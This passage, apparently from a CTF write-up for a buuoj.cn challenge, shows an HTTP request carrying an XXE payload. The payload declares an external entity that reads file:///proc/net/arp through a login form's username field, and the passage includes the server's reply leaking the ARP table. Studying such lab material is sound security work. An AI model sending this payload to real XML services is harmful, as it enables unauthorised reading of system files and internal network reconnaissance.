 X-Requested-With: XMLHttpRequest
Content-Length: 189
Origin: http://c1a55785-7ec5-4421-bb49-0d1fb488e620.node3.buuoj.cn
Connection: keep-alive
Referer: http://c1a55785-7ec5-4421-bb49-0d1fb488e620.node3.buuoj.cn/
Cookie:
UM_distinctid=177d477d7762af-0598a0b29e14308-4c3f217f-144000-177d477d777615
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///proc/net/arp" >]>
<user><username>&xxe;</username><password>2</password></user>
<result><code>0</code><msg>IP address HW type Flags HW address
Mask Device
10.0.114.2 0x1 0x2 02:42:0a:00:72:02 * eth0
</msg></result>